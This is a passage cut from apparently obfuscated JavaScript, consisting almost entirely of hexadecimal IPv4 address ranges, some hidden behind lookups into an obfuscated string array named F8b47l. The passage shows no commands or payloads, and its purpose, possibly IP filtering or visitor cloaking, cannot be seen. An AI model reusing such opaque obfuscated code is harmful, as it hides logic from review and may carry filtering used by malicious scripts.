800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[F8b47l[F8b47l[0x61]],F8b47l[0x60]],[F8b47l[F8b47l[0x63]],F8b47l[0x62]],[F8b47l[F8b47l[0x4]],F8b47l[0x64]],[F8b47l[F8b47l[0x66]],F8b47l[0x65]],[F8b47l[F8b47l[0x68]],F8b47l[0x67]],[F8b47l[F8b47l[0x6a]],F8b47l[0x69]],[F8b47l[F8b47l[0x6c]],F8b47l[0x6b]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[F8b47l[F8b47l[0x6e]],F8b47l[0x6d]],[F8b47l[F8b47l[0x70]],F8b47l[0x6f]],[F8b47l[F8b47l[0x72]],F8b47l[0x71]],[F8b47l[F8b47l[0x10]],F8b47l[0x73]],[F8b47l[F8b47l[0x75]],F8b47l[0x74]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[F8b47l[F8b47l[0x77]],F8b47l[0x76]],[0x2d277500,0x2d2775ff],[F8b47l[F8b47l[0x2]],F8b47l[0x78]],[F8b47l[F8b47l[0x7a]],F8b47l[0x79]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[F8b47l[F8b47l[0x7c]],F8b47l[0x7b]],[F8b47l[F8b47l[0x7e]],F8b47l[0x7d]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[F8b47l[F8b47l[0x33]],F8b47l[0x7f]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[F8b47l[F8b47l[0x34]],F8b47l[0x80]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[F8b47l[F8b47l[0x82]],F8b47l[0x81]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[F8b47l[F8b47l[0x84]],F8b47l[0x83]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[F8b47l[F8b47l[0x86]],F8b47l[0x85]],[F8b47l[F8b47l[0x41]],F8b47l[0x87]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,